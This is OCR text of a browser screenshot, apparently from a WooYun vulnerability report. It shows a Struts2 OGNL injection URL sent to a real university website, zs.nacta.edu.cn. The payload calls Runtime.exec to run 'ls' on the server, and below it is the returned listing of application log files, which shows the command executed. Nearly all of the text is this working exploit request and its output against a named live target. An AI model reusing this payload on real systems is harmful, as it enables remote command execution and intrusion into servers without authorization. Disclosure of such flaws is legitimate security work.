 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://zs.nacta.ed...rPath)(%27aa%27)] +
zs.nacta.edu.cn/front/cms/article!cmsView.action?class.classLoader.jarPath=(%23context["xwork.Metho
百度
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://zs.nacta.edu.cn/front/cms/article!cmsView.action
?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution
%22%5d%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27ls%27).
%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000%5d%
Enable Post data Enable Referrer
app.log
app.log.2012-12-29
app.log.2012-12-30
app.log.2012-12-31
app.log.2013-01-01
app.log.2013-01-02
app.log.2013-01-03
app.log.2013-01-04
app.log.2013-01-05
app.log.2013-01-06
app.log.2013-01-07
app.log.2013-01-08
app.log.2013-01-09
app.log.2013-01-10
app.log.2013-01-11
app.log.2013-01-12
app.log.2013-01-13
www.wooyun.org